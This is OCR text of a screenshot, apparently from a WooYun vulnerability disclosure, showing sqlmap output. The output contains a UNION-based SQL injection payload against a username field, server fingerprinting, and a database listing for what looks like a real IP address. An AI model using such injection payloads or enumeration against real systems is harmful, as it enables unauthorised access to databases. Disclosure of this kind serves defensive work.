 管理员: C:\Windows\system32\cmd.exe
D>>
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: username=123' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162717a71,0
x7a5546766e4d74656375,0x7178786a71)--
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY]--
---
[18:03:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5
[18:03:09] [INFO] fetching database names
[18:03:09] [DEBUG] performed 0 queries in 0.00 seconds
available databases [2]:
[*] information_schema
[*] wddb
[18:03:09] [INFO] fetched data logged to text files under 'C sqlma
p\output\221.212.156.44'
[*] shutting down at 18:03:09
E:\Python27\sqlmapproject-sqlmap-04c1d43>
www.wooyun.org